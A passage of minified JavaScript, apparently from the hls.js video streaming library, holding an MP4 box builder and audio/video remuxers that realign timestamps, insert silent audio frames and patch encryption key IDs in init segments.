Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),Sn=Math.pow(2,32)-1,Ln=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(Sn+1)),n=Math.floor(r%(Sn+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(Sn+1)),n=Math.floor(r%(Sn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.audioStsd=function(t){var e=t.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0])},t.mp4a=function(e){return t.box(t.types.mp4a,t.audioStsd(e),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){return t.box(t.types[".mp3"],t.audioStsd(e))},t.ac3=function(e){return t.box(t.types["ac-3"],t.audioStsd(e),t.box(t.types.dac3,e.config))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):"ac3"===e.segmentCodec?t.box(t.types.stsd,t.STSD,t.ac3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(Sn+1)),o=Math.floor(i%(Sn+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(Sn+1)),s=Math.floor(r%(Sn+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e);return Wt(t.FTYP,r)},t}();Ln.types=void 0,Ln.HDLR_TYPES=void 0,Ln.STTS=void 0,Ln.STSC=void 0,Ln.STCO=void 0,Ln.STSZ=void 0,Ln.VMHD=void 0,Ln.SMHD=void 0,Ln.STSD=void 0,Ln.FTYP=void 0,Ln.DINF=void 0;var An=9e4;function Rn(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function bn(t,e){return void 0===e&&(e=!1),Rn(t,1e3,1/An,e)}var kn=null,Dn=null,In=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===kn){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);kn=n?parseInt(n[1]):0}if(null===Dn){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Dn=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},e.resetTimeStamp=function(t){w.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){w.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){w.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,wn(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&w.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,E=t.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,L,A,R,b=this.videoTrackConfig;!b||e.width===b.width&&e.height===b.height&&(null==(S=e.pixelRatio)?void 0:S[0])===(null==(L=b.pixelRatio)?void 0:L[0])&&(null==(A=e.pixelRatio)?void 0:A[1])===(null==(R=b.pixelRatio)?void 0:R[1])||this.resetInitSegment()}else h=this.generateIS(t,e,n,a);var k,D=this.isVideoContiguous,I=-1;if(T&&(I=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!D&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,I>0){w.warn("[mp4-remuxer]: Dropped "+I+" out of "+y+" video samples due to a missing keyframe");var C=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(I),e.dropped+=I,k=v+=(e.samples[0].pts-C)/e.inputTimeScale}else-1===I&&(w.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(E&&T){var _=this.getVideoStartPts(e.samples),x=(wn(t.samples[0].pts,_)-_)/e.inputTimeScale;g+=Math.max(0,x),v+=Math.max(0,-x)}if(E){if(t.samplerate||(w.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||T||o===Me?v:void 0),T){var P=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(w.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,D,P)}}else T&&(l=this.remuxVideo(e,v,D,0));l&&(l.firstKeyFrame=I,l.independent=-1!==I,l.firstKeyFramePTS=k)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Cn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=_n(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3");break;case"ac3":t.codec="ac-3"}h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):Ln.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))}if(e.sps&&e.pps&&l.length){if(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:Ln.initSegment([e]),metadata:{width:e.width,height:e.height}},c)if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,wn(l[0].dts,g)-v),n=Math.min(n,g-v)}this.videoTrackConfig={width:e.width,height:e.height,pixelRatio:e.pixelRatio}}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;if(!r||null===c){var y=e*s,E=l[0].pts-wn(l[0].dts,l[0].pts);kn&&null!==c&&Math.abs(y-E-c)<15e3?r=!0:c=y-E}for(var T=d.baseTime*s/d.timescale,R=0;R<h;R++){var b=l[R];b.pts=wn(b.pts-T,c),b.dts=wn(b.dts-T,c),b.dts<l[R>0?R-1:R].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var k=(a=l[l.length-1].dts)-n,D=k?Math.round(k/(h-1)):g||t.inputTimeScale/30;if(r){var I=n-c,C=I>D,_=I<-1;if((C||_)&&(C?w.warn("AVC: "+bn(I,!0)+" ms ("+I+"dts) hole between fragments detected at "+e.toFixed(3)):w.warn("AVC: "+bn(-I,!0)+" ms ("+I+"dts) overlapping between fragments detected at "+e.toFixed(3)),!_||c>=l[0].pts||kn)){n=c;var x=l[0].pts-I;if(C)l[0].dts=n,l[0].pts=x;else for(var P=0;P<l.length&&!(l[P].dts>x);P++)l[P].dts-=I,l[P].pts-=I;w.log("Video: Initial PTS/DTS adjusted: "+bn(x,!0)+"/"+bn(n,!0)+", delta: "+bn(I,!0)+" ms")}}for(var F=0,M=0,O=n=Math.max(0,n),N=0;N<h;N++){for(var U=l[N],B=U.units,G=B.length,K=0,H=0;H<G;H++)K+=B[H].data.length;M+=K,F+=G,U.length=K,U.dts<O?(U.dts=O,O+=D/4|0||1):O=U.dts,v=Math.min(U.pts,v),m=Math.max(U.pts,m)}a=l[h-1].dts;var V,Y=M+4*F+8;try{V=new Uint8Array(Y)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(V.buffer);W.setUint32(0,Y),V.set(Ln.types.mdat,4);for(var j=!1,q=Number.POSITIVE_INFINITY,X=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,Q=Number.NEGATIVE_INFINITY,J=0;J<h;J++){for(var $=l[J],Z=$.units,tt=0,et=0,rt=Z.length;et<rt;et++){var it=Z[et],nt=it.data,at=it.data.byteLength;W.setUint32(f,at),f+=4,V.set(nt,f),f+=at,tt+=4+at}var st=void 0;if(J<h-1)g=l[J+1].dts-$.dts,st=l[J+1].pts-$.pts;else{var ot=this.config,lt=J>0?$.dts-l[J-1].dts:D;if(st=J>0?$.pts-l[J-1].pts:D,ot.stretchShortVideoTrack&&null!==this.nextAudioPts){var ut=Math.floor(ot.maxBufferHole*s),ht=(i?v+i*s:this.nextAudioPts)-$.pts;ht>ut?((g=ht-lt)<0?g=lt:j=!0,w.log("[mp4-remuxer]: It is approximately "+ht/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=lt}else g=lt}var dt=Math.round($.pts-$.dts);q=Math.min(q,g),z=Math.max(z,g),X=Math.min(X,st),Q=Math.max(Q,st),u.push(new Pn($.key,g,tt,dt))}if(u.length)if(kn){if(kn<70){var ct=u[0].flags;ct.dependsOn=2,ct.isNonSync=0}}else if(Dn&&Q-X<z-q&&D/z<.025&&0===u[0].cts){w.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ft=n,gt=0,vt=u.length;gt<vt;gt++){var mt=ft+u[gt].duration,pt=ft+u[gt].cts;if(gt<vt-1){var yt=mt+u[gt+1].cts;u[gt].duration=yt-pt}else u[gt].duration=gt?u[gt-1].duration:D;u[gt].cts=0,ft=mt}}g=j||!g?D:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var Et={data1:Ln.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:V,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,Et},e.getSamplesPerFrame=function(t){switch(t.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l=this.getSamplesPerFrame(t),u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(wn(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=wn(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,R=m;T<g.length;T++){var b=g[T],k=b.pts,D=k-R,I=Math.abs(1e3*D/a);if(D<=-E*u&&f)0===T&&(w.warn("Audio frame @ "+(k/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*D/a)+" ms."),this.nextAudioPts=m=R=k);else if(D>=E*u&&I<1e4&&f){var C=Math.round(D/u);(R=k-C*u)<0&&(C--,R+=u),0===T&&(this.nextAudioPts=m=R),w.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(R/a).toFixed(3)+"s due to "+Math.round(1e3*D/a)+" ms gap.");for(var _=0;_<C;_++){var x=Math.max(R,0),P=Tn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);P||(w.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),P=b.unit.subarray()),g.splice(T,0,{unit:P,pts:x}),R+=u,T++}}b.pts=R,R+=u}for(var F,M=null,O=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==O)c[B-1].duration=Math.round((V-O)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),M=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(Ln.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Pn(!0,l,Y,0)),O=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=O+s*j.duration;var q=d?new Uint8Array(0):Ln.moof(t.sequenceNumber++,M/s,o({},t,{samples:c}));t.samples=[];var X=M/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=Tn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(w.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}w.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function wn(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Cn(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=wn(o.pts-r.baseTime*a/r.timescale,e*a)/a,o.dts=wn(o.dts-i.baseTime*a/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function _n(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=wn(s.pts-r.baseTime*n/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var xn,Pn=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:t?2:1,isNonSync:t?0:1}},Fn=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&Ot(t,["moov","trak"]).forEach((function(t){var e=Ot(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=Ot(e,["enca"]),n=i.length>0;n||(i=Ot(e,["encv"])),i.forEach((function(t){Ot(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=Vt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(w.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+kt.hexDump(i)+" -> "+kt.hexDump(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Ut(t);i.audio&&(e=Mn(i.audio,O)),i.video&&(r=Mn(i.video,N));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:w.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};y(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return w.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){for(var r=0,i=0,n=0,a=Ot(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=Ot(o,["tfhd"])[0],u=e[xt(l,4)];if(u){var h=u.default,d=xt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=xt(l,2&d?12:8));for(var f=u.timescale||9e4,g=Ot(o,["trun"]),v=0;v<g.length;v++)!(r=Yt(g[v]))&&c&&(r=c*xt(g[v],4)),u.type===N?i+=r/f:u.type===O&&(n+=r/f)}}if(0===i&&0===n){for(var m=1/0,p=0,E=0,T=Ot(t,["sidx"]),S=0;S<T.length;S++){var L=Nt(T[S]);if(null!=L&&L.references){m=Math.min(m,L.earliestPresentationTime/L.timescale);var A=L.references.reduce((function(t,e){return t+e.info.duration||0}),0);E=(p=Math.max(p,A+L.earliestPresentationTime/L.timescale))-m}}if(E&&y(E))return E}return i||n}(d,f),v=function(t,e){return Ot(e,["moof","traf"]).reduce((function(e,r){var i=Ot(r,["tfdt"])[0],n=i[0],a=Ot(r,["tfhd"]).reduce((function(e,r){var a=xt(r,4),s=t[a];if(s){var o=xt(i,4);if(1===n){if(o===Dt)return w.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=Dt+1,o+=xt(i,8)}var l=o/(s.timescale||9e4);if(y(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&y(a)&&(null===e||a<e)?a:e}),null)}(f,d),m=null===v?n:v;(function(t,e,r,i){if(null===t)return!0;var n=Math.max(i,1),a=e-t.baseTime/t.timescale;return Math.abs(a-r)>n}(l,m,n,g)||c.timescale!==l.timescale&&a)&&(c.initPTS=m-n,l&&1===l.timescale&&w.warn("Adjusting initPTS by "+(c.initPTS-l.baseTime)),this.initPTS=l={baseTime:c.initPTS,timescale:1});var p=t?m-l.baseTime/l.timescale:u,E=p+g;!function(t,e,r){Ot(e,["moof","traf"]).forEach((function(e){Ot(e,["tfhd"]).forEach((function(i){var n=xt(i,4),a=t[n];if(a){var s=a.timescale||9e4;Ot(e,["tfdt"]).forEach((function(t){var e=t[0],i=r*s;if(i){var n=xt(t,4);if(0===e)n-=i,Mt(t,4,n=Math.max(n,0));else{n*=Math.pow(2,32),n+=xt(t,8),n-=i,n=Math.max(n,0);var a=Math.floor(n/(Dt+1)),o=Math.floor(n%(Dt+1));Mt(t,4,a),Mt(t,8,o)}}}))}}))}))}(f,d,l.baseTime/l.timescale),g>0?this.lastEndTime=E:(w.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,S=!!f.video,L="";T&&(L+="audio"),S&&(L+="video");var A={data1:d,startPTS:p,startDTS:p,endPTS:E,endDTS:E,type:L,hasAudio:T,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===A.type?A:void 0,h.video="audio"!==A.type?A:void 0,h.initSegment=c,h.id3=Cn(r,n,l,l),i.samples.length&&(h.text=_n(i,n,l)),h},t}();function Mn(t,e){var r=null==t?void 0:t.codec;if(r&&r.length>4)return r;if(e===O){if("ec-3"===r||"ac-3"===r||"alac"===r)return r;if("fLaC"===r||"Opus"===r)return ve(r,!1);var i="mp4a.40.5";return w.info('Parsed audio codec "'+r+'" or audio object type not handled. Using "'+i+'"'),i}return w.warn('Unhandled video codec 